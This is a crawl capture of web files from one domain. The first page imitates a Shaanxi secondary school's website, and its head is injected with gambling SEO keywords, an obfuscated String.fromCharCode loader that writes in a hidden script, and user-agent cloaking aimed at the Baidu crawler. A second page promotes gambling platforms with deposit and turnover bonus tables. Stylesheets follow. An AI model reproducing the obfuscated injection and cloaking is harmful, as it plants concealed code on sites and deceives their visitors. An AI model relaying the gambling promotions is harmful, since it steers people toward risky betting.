

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.cool961.com/betterhelp-promo-code/
body_size: 3119
content:
<!DOCTYPE html>
<html lang="zh-cn" >
<head><title>bet&#x5FC5;&#x5A01;&#x767B;&#x5F55;|&#x798F;&#x661F;&#x9AD8;&#x7167;</title>
<meta name="keywords" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#44;&#24517;&#23041;&#20307;&#32946;&#25163;&#26426;&#23448;&#32593;&#32593;&#22336;"/>
<meta name="description" content="&#98;&#101;&#116;&#24517;&#23041;&#30331;&#24405;&#20837;&#21475;&#65292;&#31119;&#26143;&#39640;&#29031;&#65292;&#28023;&#37327;&#20307;&#32946;&#36187;&#20107;&#12289;&#31934;&#24425;&#25968;&#25454;&#20998;&#26512;&#23613;&#22312;&#25484;&#25569;&#65292;&#36731;&#26494;&#25237;&#27880;&#65292;&#30021;&#20139;&#27599;&#19968;&#22330;&#32988;&#21033;&#12290;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="陕西师范大学附属中学官网"}</script>
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
	    <meta name="keywords" content="陕西师范大学附属中学、陕师大附中、师大附中、学校背靠陕西师范大学，有着得天独厚的师资来源。首批陕西省普通高中示范学校 、中国百强中学">
		<link type="text/css" rel="stylesheet" href="/css/lrtk.css">
		<link rel="stylesheet" href="/css/flexslider.css">
		<link rel="stylesheet" href="/css/owl.carousel.min.css">
		<link rel="stylesheet" href="/css/owl.theme.default.min.css">
		<link rel="stylesheet" href="/css/bootstrap.css" >
		<link rel="stylesheet" href="/css/common.css">
		<link rel="stylesheet" href="/css/media-1.css">
    	<link rel="shortcut icon" href="favicon.ico" /> 

		<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
		<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
		<!--[if lt IE 9]>
		<script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
		<![endif]-->

		<script src="/js/jquery.min183.js"></script>
		<script src="/js/owl.carousel.min.js"></script>
		<script src="/js/jquery.foucs.js" type="text/javascript"></script>
		<script src="/js/jquery.flexslider-min.js"></script>
		<script src="/js/jquery.kxbdSuperMarquee.js"></script>

		<script src="/js/lib.js"></script>
	
	<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.cool961.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.cool961.com">
<script type="text/javascript">uaredirect("//m.cool961.com");</script>
</head>
<body class=" ">
<!-- header -->
<div id="header">
	<div class="header-1">
		<div class="container">
			欢迎浏览陕西师范大学附属中学官网！
			<div class="fr">
			<a href="/articles/274" target="_blank">附中长安校区</a>  
			<!--| <a href="http://sxhj.sdfz.com.cn/" target="_blank">海军航空实验班</a>  -->
			<!--| <a href="http://www.xacszx.com" target="_blank">西安崇是中学</a>     -->
			|    <a href="http://192.168.8.5" target="_blank">附中内网</a>  |<a href="http://xxgkw.sdfz.com.cn" target="_blank">信息公开网</a>|  书记信箱：sdfzshuji@126.com |  校长信箱：sdfzxiaozhang@126.com 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="header-2">
		<div class="container">
			<div class="logo fl">
				<a href="/"><img src="/storage/settings/December2018/dNd2psp39j6MF4Z4ZS5A.png" alt=""></a>
			</div>
			<div class="er fr">
				<img src="/storage/settings/September2018/1E644LAd8Pg7NaMkdODt.jpg" alt="">
			</div>
			<div class="search fr">
				<form action="/search/keywords/">
				    <input type="hidden" name="_token" value="2jcCrxfuWYDVny3zhWBwGZYi0JbewLAVLXB8DJC8">					<input type="text" placeholder="输入关键字" name="keywords">
					<input type="image" src="/images/wen.png">
				</form>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="nav">
		<div class="container">
			<ul class="list-unstyled  nav1">
		<li><a href="/">首页</a></li>
		<li><a href="/about/14/41">简介</a>
      				<ul class="list-unstyled  nav2">
                       <li><a href="/about/14/41">附中简介</a></li>
                       <li><a href="/pic/42">资质荣誉</a></li>
                       <li><a href="/about/15/48">领导班子</a></li>
                       <li><a href="/about/18/32">联系我们</a></li>
                       <li><a href="/about/27/142">学校标识</a></li>
                       <li><a href="/about/30/143">附中校歌</a></li>
					</ul>
                      
      	</li>
		<li><a href="/articles/57">快讯</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/57">校园动态</a></li>
								<li><a href="/articles/28">校园公告</a></li>
								<li><a href="/articles/29">时事快报</a></li>
								<li><a href="/articles/30">最新活动</a></li>
								<li><a href="/articles/118">周安排</a></li>
								<li><a href="/alumnus/268">校友注册</a></li>
								<li><a href="/articles/274">附中长安校区</a></li>
							</ul>
		</li>
			<li><a href="articles/115" >工作</a>
			<ul class="list-unstyled nav2">
										<li><a href="/detail/4036" target="_blank">组织机构</a></li>
										<li><a href="/articles/115" target="_blank">通知公告</a></li>
										<li><a href="/articles/116" target="_blank">党建动态</a></li>
										<li><a href="/articles/121" target="_blank">学习园地</a></li>
              							<li><a href="/articles/150" target="_blank" >初心·使命</a></li>
			</ul>
		</li>
		<li><a href="/articles/49">部门</a>
							<ul class="list-unstyled  nav2">
								<li><a href="/articles/49">校办公室</a></li>
								<li><a href="/articles/34">政教处</a></li>
								<li><a href="/articles/33">教务处</a></li>
								<li><a href="/articles/53">招生办公室</a></li>
								<li><a href="/articles/72">总务处</a></li>
								<li><a href="/about/19/68">工会</a></li>
								<li><a href="/articles/104">网络中心</a></li>
								<li><a href="/articles/109">教研室</a></li>
							</ul>
		</li>	
        	<li><a href="https://szzx.hndfdz.cn/#/" target="_blank">FZ-star智能体</a></li>
		<li><a href="/articles/34">德育</a>
							<ul class="list-unstyled  nav2">
								<li><a href="http://www.sxsdfz.com/psychology/Index.html" target="_blank">心之韵中心</a></li>
								<li><a href="/articles/34">德育公告</a></li>
								<li><a href="/articles/59">德育新闻</a></li>
								<li><a href="/articles/60">德育阵地</a></li>
								<li><a href="/articles/61">语言规范</a></li>
								<li><a href="/articles/73">对外交流</a></li>
								<li><a href="/articles/74">国旗下讲话</a></li>
								<li><a href="/articles/76">主题班会</a></li>
								<li><a href="/articles/77">家长学校</a></li>
								<li><a href="http://192.168.8.16/psyxx2008/ZhgProgram/frmLogin.aspx" target="_blank">心理测试</a></li>
								<li><a href="/articles/75">研学旅行</a></li>
								<li><a href="/military/144">军训拓展</a></li>
								<li><a href="/articles/80">帮扶支援</a></li>
								<li><a href="/articles/81">团队阵地</a></li>
								<li><a href="/articles/82">学生会</a></li>
								<li><a href="/articles/83">学生社团</a></li>
								<li><a href="/articles/84">班主任阵地</a></li>
								<li><a href="/articles/85">学生公寓</a></li>
								<li><a href="/articles/86">团委</a></li>
                              	<li><a href="//www.cool961.com/ydh/">运动会</a></li>
							</ul>
		</li>	
		<li><a href="/articles/49">教学</a>
							<ul class="list-unstyled 

--- FILE ---
content_type: text/html
request_url: https://www.cool961.com/gg/biwei/index.html
body_size: 4338
content:
<!DOCTYPE html>
<html>
   <head>
   
      <meta charset="utf-8" />
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="robots" content="noindex, nofollow, nosnippet">
      <meta name="googlebot" content="noindex, nofollow, nosnippet">
      <meta name="baiduspider" content="noindex, nofollow, nosnippet">
      <meta name="sogou spider" content="noindex, nofollow, nosnippet">
      <meta name="360spider" content="noindex, nofollow, nosnippet">
      <meta name="shenma spider" content="noindex, nofollow, nosnippet">
      <title>体育平台 - 亚洲体育博彩平台排名 - 博彩平台网址大全推荐</title>
      <meta content="全球领先的体育平台大全，为您提供最权威的亚洲体育博彩平台排名，精选博彩平台网址大全推荐！发现顶尖体育博彩平台，享受专业、全面的博彩服务，尽在这里。一站式掌握体育平台排名与推荐，助您轻松开启精彩博彩体验！" name="description" />
      <meta content="体育平台,体育平台大全,体育平台推荐,体育平台排名,体育博彩,体育博彩平台,体育博彩平台排名,亚洲体育博彩平台排名,博彩平台网址大全推荐" name="keywords" />
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover" />
      <link rel="shortcut icon" href="/gg/db/favicon.ico">
      <script type="text/javascript" src="/gg/db/statics/js/jquery.min.js"></script> 
      <script>
         $(function(){
         $('.game_item').mouseover(function(){
         if($(this).hasClass('game_item_active')) {
         //alert(1);
         } else {
         $(this).addClass('game_item_active').siblings().removeClass('game_item_active');
         }
         })
         })
         $(function(){
         $('.bubbly-button').mouseover(function(){
         if($(this).hasClass('animate')) {
         //alert(1);
         } else {
         $(this).addClass('animate');
         //$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
         }
         })
         
         $('.bubbly-button').mouseout(function(){
         $(this).removeClass('animate');
         })
         })
      </script>
      <script>
         document.write('<script type="text/javascript" src="/gg/code/link.js"><\/script>');
         document.write('<script type="text/javascript" src="/gg/code/tycode.js"><\/script>');
      </script> 
      <style type="text/css" media="all">
         .ag-card2{
         position: relative;
         display: flex;
         background-color: rgb(255 255 255 / 4%);
         padding: 30px;
         overflow: hidden;
         cursor: pointer;
         margin-top: -13px;
         }
         .ag-card-content{
         flex: 1;
         padding-left: 16px;
         display: flex;
         flex-direction: column;
         justify-content: space-evenly;
         }
         table {
         display: table;
         border-collapse: separate;
         box-sizing: border-box;
         text-indent: initial;
         unicode-bidi: isolate;
         line-height: normal;
         font-weight: normal;
         font-size: medium;
         font-style: normal;
         color: -internal-quirk-inherit;
         text-align: start;
         border-spacing: 2px;
         /*border-color: gray;*/
         white-space: normal;
         font-variant: normal;
         }
         tbody {
         display: table-row-group;
         vertical-align: middle;
         unicode-bidi: isolate;
         /*border-color: inherit;*/
         }
         .ag-card2 table tr {
         border-bottom: 1px solid white;
         }
         .ag-card2 table th {
         text-align: center;
         line-height: 42px;
         font-weight: 500;
         }
         .ag-card2 table td {
         text-align: center;
         line-height: 32px;
         position: relative;
         font-weight: 400;
         }
         h5{
         font-size: 18px;
         line-height: 26px;
         }
         #fixedImage2{
         position: fixed;
         top: 40%;
         right: 45px;
         transform: translateY(-50%);
         z-index: 999;
         width: 70px;
         height: auto;
         }
         #fixedImage1{
         position: fixed;
         top: 57%;
         right: 45px;
         transform: translateY(-50%);
         z-index: 999;
         width: 70px;
         height: auto;
         }
      </style>
      <link href="/gg/db/statics/css/ty.css" rel="stylesheet" />
   </head>
   <body ontouchstart="" style="">
      <div class="star-container star-container2">
         <div class=""></div>
         <div class="change"></div>
         <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s;"></div>
         <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s;"></div>
         <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s;"></div>
         <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s;"></div>
         <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s;"></div>
      </div>
      <div class="page home home2 zh">
         <div class="content-wrapper">
            <div class="mar desktop-only" style="margin-bottom: -12px;margin-top: 15px;">
               <marquee scrollamount="5">
                  <h3>🔥 世界杯指定投注平台：首存1000送88，首存5000送138，首存5万送1888！祝您好运连连，财源滚滚！🔥</h3>
               </marquee>
            </div>
            <div class="home-top-entry">
               <div class="game-wrapper">
                  <div class="game-wrapper_agbox" onclick="biwei_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li> <i>·</i>全球领先体育平台</li>
                              <li> <i>·</i>结算快反水最高</li>
                              <li> <i>·</i>全球第一电竞平台</li>
                              <li> <i>·</i>阿森纳官方合作伙伴</li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2>必威体育</h2>
                           <p>西汉姆联官方主要赞助商|电竞体育每日反水%1无上限</p>
                        </div>
                        <button class="style1 bubbly-button">立即注册<span class="icon iconfont">➤</span></button> 
                     </div>
                  </div>
                  <div class="ag-card1" onclick="milan_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-img ag-card-img_milan"></div>
                     <div class="ag-card-content">
                        <h5>米兰体育</h5>
                        <ul>
                           <li>国际米兰 官方合作伙伴 <span style="color: #FFFF00"></span></li>
                        </ul>
                        <p>2024欧洲杯中国区官网下注平台</p>
                     </div>
                     <div class="ag-card-arrow"> 
                        <span class="icon iconfont">➤</span>
                     </div>
                  
                  </div>
                  <div class="ag-card1" onclick="xktiyu_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-img ag-card-img_xkty"></div>
                     <div class="ag-card-content">
                        <h5>星空体育</h5>
                        <ul>
                           <li> 欧洲杯官方指定品牌<span style="color: #FFFF00"></span></li>
                        </ul>
                        <p>天天红利，反水无上限！</p>
                     </div>
                     <div class="ag-card-arrow"> 
                        <span class="icon iconfont">➤</span>
                     </div>
                  </div>
                  
                  <div class="ag-card1" onclick="kaiyun_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>开云体育</h5>
                        <ul>
                           <li>云达不莱梅亚洲官方合作伙伴<span style="color: #FFFF00">🐉</span></li>
                        </ul>
                        <ul> 
                        </ul>
                        <p>大额无忧 尊享8888元</p>
                     </div>
                     <div class="ag-card-arrow"> 
                        <span class="icon iconfont">➤</span>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="hth_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-img ag-card-img_hth"></div>
                     <div class="ag-card-content">
                        <h5 class="ag-font1">华体会</h5>
                        <ul>
                           <li>最佳电子竞技即时竞猜平台<span style="color: #FFFF00">🔥</span></li>
                        </ul>
                        <p>斗鱼官网合作伙伴，点击竞猜就用华体会</p>
                     </div>
                     <div class="ag-card-arrow"> 
                        <span class="icon iconfont">➤</span>
                     </div>
                  </div>
                 
               </div>
                
            </div>
            <div class="home_page">
               <section>
                  <div class="game-swiper" id="real"> 
                  </div>
                  <div class="sports-and-lottery">
                     <div class="home_sports_game" id="sports">
                        <div class="home_sports_game-content">
                              <div class="game_item_1 game_item top_game_left" onclick="jiuyou_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/tiyu.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>九游娱乐<strong>注册/登录</strong> </h5>
                                 <p style="color:#fff;">完成新手任务好礼等您来</p>
                                 <p style="color:#fff;">价值高达2000元真金</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_5 game_item top_game_left" onclick="kaiyun_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/rbsmgwmig0oaqpqmaabq2kzlptk31.webp" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>开云体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">云达不莱梅亚洲官方合作伙伴</p>
                                 <p style="color:#fff;">大额无忧 尊享8888元</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_2 game_item top_game_left" onclick="milan_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/zhenren.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>米兰体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">反水高达1.2%</p>
                                 <p style="color:#fff;">反水我们只做最给力的</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_4 game_item top_game_left" onclick="ljj_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/zhenren6.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>雷竞技体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">雷竞技最佳电子竞技即时竞猜平台</p>
                                 <p style="color:#fff;">注册送10元，新手即送18元，1倍流水即可</p>
                              </div>
                           </div>
                           <div class="game_item_3 game_item top_game_left" onclick="xktiyu_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/xkty.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>星空体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">欧洲杯官方指定品牌</p>
                                 <p style="color:#fff;">天天红利，反水无上限</p>
                              </div>
                           </div>
                          
                           </div>
                        <div class="home_sports_game-content">
                              <div class="game_item_4 game_item top_game_left" onclick="youmi_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/mn1.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>优米体育<strong>注册/登录</strong> </h5>
                                 <p style="color:#fff;">虚拟币存款三重礼</p>
                                 <p style="color:#fff;">实时反水 一键即领</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_3 game_item top_game_left" onclick="jbb_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/mn2.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>taptap(点点)<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">官方区域合作伙伴</p>
                                 <p style="color:#fff;">拜仁慕尼黑俱乐部</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_1 game_item top_game_left" onclick="hth_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/mn3.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>hth华体会<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">皇家马德里</p>
                                 <p style="color:#fff;">足球俱乐部</p>
                              </div>
                              <div class="buttons_box"></div>
                           </div>
                           <div class="game_item_5 game_item top_game_left" onclick="biwei_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/mn5.png" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>必威体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">阿森纳官方合作伙伴</p>
                                 <p style="color:#fff;">电竞体育每日反水%1无上限</p>
                              </div>
                           </div>
                           <div class="game_item_2 game_item top_game_left" onclick="weide_visit()" href="javascript:void(0)" rel="nofollow">
                              <img class="img-right" src="/gg/db/statics/picture/mn6.webp" alt="" /> 
                              <div class="top_game_tit">
                                 <h5>韦德体育<strong>注册/登录</strong></h5>
                                 <p style="color:#fff;">迎新有礼50%红利</p>
                                 <p style="color:#fff;">288元首存给你！</p>
                              </div>
                           </div>
                          
                           </div>
                           
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="ag-card2" style="" onclick="jiuyou_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-content">
                        <h5 style="margin: 0 auto;">🏵首存豪礼🏵</h5>
                        <table>
                           <tbody>
                              <tr>
                                 <th>首存金额</th>
                                 <th>首存红包</th>
                              </tr>
                              <tr>
                                 <td>1,000+</td>
                                 <td>88元</td>
                              </tr>
                              <tr>
                                 <td>5,000+</td>
                                 <td>138元</td>
                              </tr>
                              <tr>
                                 <td>20,000+</td>
                                 <td>888元</td>
                              </tr>
                              <tr>
                                 <td>50,000+</td>
                                 <td>1,888元</td>
                              </tr>
                              <tr>
                                 <td>100,000+</td>
                                 <td>4,888元</td>
                              </tr>
                              <tr>
                                 <td>200,000+</td>
                                 <td>6,888元</td>
                              </tr>
                           </tbody>
                        </table>
                     </div>
                  </div>
                  <div class="ag-card2" style="" onclick="jiuyou_visit()" href="javascript:void(0)" rel="nofollow">
                     <div class="ag-card-content">
                        <h5 style="margin: 0 auto;">🎊流水豪礼🎊</h5>
                        <table>
                           <tbody>
                              <tr>
                                 <th>当月流水</th>
                                 <th>流水红包</th>
                              </tr>
                              <tr>
                                 <td>60,000+</td>
                                 <td>88元</td>
                              </tr>
                              <tr>
                                 <td>300,000+</td>
                                 <td>368元</td>
                              </tr>
                              <tr>
                                 <td>900,000+</td>
                                 <td>500元</td>
                              </tr>
                              <tr>
                                 <td>2,400,000+</td>
                                 <td>2,888元</td>
                              </tr>
                              <tr>
                                 <td>4,500,000+</td>
                                 <td>3,888元</td>
                              </tr>
                              <tr>
                                 <td>9,000,000+</td>
                                 <td>6,888元</td>
                              </tr>
                              <tr>
                                 <td>15,000,000+</td>
                                 <td>16,888元</td>
                              </tr>
                           </tbody>
                        </table>
                     </div>
                  </div>
                  <!-- 添加文案 -->
                  <div class="ag-card2" style="margin-top: 20px; padding: 15px; background-color: #f9f9f9; border-radius: 8px; font-size: 14px; color: #333;">
                     例如：会员当天累计首存20,000元，并投注九游棋牌场馆100,000流水，九游电子场馆100,000流水，九游真人场馆50,000流水，九游体育场馆50,000流水，即可领取368元的流水红包+888元的首存豪礼红包。
                  </div>
               </section>
            </div>
            <!-- <div>
               <img onclick="jiuyou_visit()" id="fixedImage2" src="../../jyou/2.gif" height="100" width="100" alt="">
               <img onclick="jiuyou_visit()" id="fixedImage1" src="../../jyou/1.gif" height="100" width="100" alt="">
            </div> -->
         </div>
      </div>
      <!--客服线-->
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/lrtk.css
body_size: 631
content:
@charset "utf-8";

#bannerSlide { height:460px; position:relative; overflow: hidden; zoom: 1; z-index:0; min-width:1200px;}
.clearfix:before, .clearfix:after { display: block; overflow: hidden; visibility: hidden; font-size: 0; line-height: 0; width: 0; height: 0; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.icon-arrow-a-left{
	background-image: url(../images/b-left.jpg);
	background-repeat: no-repeat;
	background-position: center;
}


.icon-arrow-a-right {
	background-image: url(../images/b-right.jpg);
	background-repeat: no-repeat;
	background-position: center;
}

.icon-arrow-a-left {  height: 42px; width: 43px;left: 5px; }


.icon-arrow-a-right {  height: 42px; width: 43px;right:5px; }



#index_b_hero { width: 1200px; height: 460px; margin: auto; position: relative; }
#index_b_hero img { width: 1200px; height: 460px;}
#index_b_hero .heros { width: 1200px; height: 460px; }
#index_b_hero .hero-wrap { overflow: visible; position: absolute; }

#index_b_hero .next, #index_b_hero .prev {  position: absolute; top: 50%; margin-top: -21px; z-index: 5; cursor:pointer;}








#index_b_hero .disabled { background-color: #000; }
#index_b_hero .mask-left, #index_b_hero .mask-right, #index_b_hero .hero { background: #000; z-index: 1; position: absolute; top: 0; left: 0; width: 1200px;height: 460px; overflow: hidden; left:2400px; }
#index_b_hero .mask-right, #index_b_hero .mask-left { z-index: 4; left: -1200px; filter: alpha(Opacity=70); opacity: .7; background:#000; overflow: hidden; }
#index_b_hero .mask-right { left: 1200px; }
#index_b_hero .active { z-index: 2; left: 0; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/common.css
body_size: 6510
content:
/**************************************/
/*************[公用start]**************/
/**************************************/

body{
	overflow-x: hidden;
}

div.clear{
	clear: both;
	height: 0;
	width: 0;
}



a{
	text-decoration: none;
	color:inherit;
	cursor: pointer;
}

img{
	border:0;
/*	width: 100%;*/
	max-width: 100%;
}


div.wp{
	width: 1200px; /*主要内容区尺寸大小，每次制作前更新！！！ */
	margin:0 auto;
}

.fl{
	float: left;
}

.fr{
	float: right;
}

.tran{
	transition: all .3s ease-out 0s;
}




/*图片中心放大代码区域*/

.img-box{/*图片盒子类名*/
	
	overflow: hidden;
}

.img-box img{
	transition: .3s;
	transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; /* ueco 时间曲线*/
	width: 100%;
	max-width: 100%;
}

.img-box:hover img{
	/*图片中心放大代码*/
	  -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


/*图片中心放大代码区域*/





/**************************************/
/************[公用over]****************/
/**************************************/




/*header-start*/
/**************************************************************/

#header{

}

.header-1{
	height: 36px;
	line-height: 36px;
	background-color: #fcfeff;
	font-size: 12px;
	color:#777;
	overflow: hidden;
}
.header-1 .fr{
	height: 36px;
	line-height: 36px;
}
.header-1 .fr a{
	vertical-align: middle;
	padding: 0	5px;
}
.header-1 .fr a:hover{
	color:#009241;
	text-decoration: underline;
}

.header-2{
	height: 122px;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url(../images/header-2.jpg);
	-webkit-background-size: cover;
	background-size: cover;
}

.logo{
	font-size: 0;
	margin-top: 21px;
}

.er{
	font-size: 0;
	margin-top:17px;
}
.search{
	width: 290px;
	position: relative;
	margin-right: 22px;
	margin-top: 44px;
}

.search input:focus{
	outline: none;
}
.search input[type="text"]{
	border:0;
	width: 100%;
	height: 39px;
	/*line-height: 31px;*/
	background-color: #fff;
	border: 1px solid #e5e5e5;
	padding: 6px 0;
	padding-left: 20px;
	font-size: 12px;
	padding-right: 50px;

}
.search input[type="image"]{
	position: absolute;
	right: 15px;
    top: 12px;
}

.nav{
	background-image: url(../images/nav.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	height: 66px;
}

.nav ul{
	margin:0;
}

.nav ul.nav1>li{
	float: left;
	position: relative;


}
.nav ul.nav1>li>a{
	display: block;
	height: 66px;
	line-height: 66px;
	color:#fff;
	font-size: 16px;
	padding: 0	15px;
}

.nav ul.nav1>li.active>a,.nav ul.nav1>li:hover>a{
	background-color: #009241;
}

.nav ul.nav1>li:hover ul.nav2{
	opacity: 1;
	visibility: visible;
}
.nav ul.nav2{
	position: absolute;
	top: 66px;
	z-index: 800;
	width: 280px;
	margin-left: -140px;
	left: 50%;
	background-image: url(../images/lvlv.png);
	padding: 15px 10px;
	opacity: 0;
	visibility: hidden;
	transition: .3s;
}
.nav .nav2 li{
	float: left;
	width: 50%;
	height: 33px;
	line-height: 33px;
	
	text-align: center;
}

.nav .nav2 li a{
	font-size: 14px;
	color:#fff;
}
.nav .nav2 li a:hover{
	text-decoration: underline;
}

.meili-box2{
		display: none;
		margin-top: 25px;
	}

/**************************************************************/
/*header-over*/





/*main-start*/
/**************************************************************/


.banner{
	position: relative;
}

.fafa .slides>li{
	height: 460px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
}
.fafa .slides>li>a{
	display: block;
	height: 100%;
}


.fafa .flex-control-nav{
	display: block;
	bottom: 65px;
}

.fafa .flex-control-paging li a{
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center ;
}

.fafa .flex-control-nav li{
	margin: 0 4px;
}

.tongzhi{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 500;
}
.tongzhi-div{
	/*height: 55px;*/
	background-color: #009241;
	padding: 7px;
}
.ftong {
	padding-left: 73px;
	padding-right:73px; 
}
.ftong .slides>li{
	
	height: 42px;
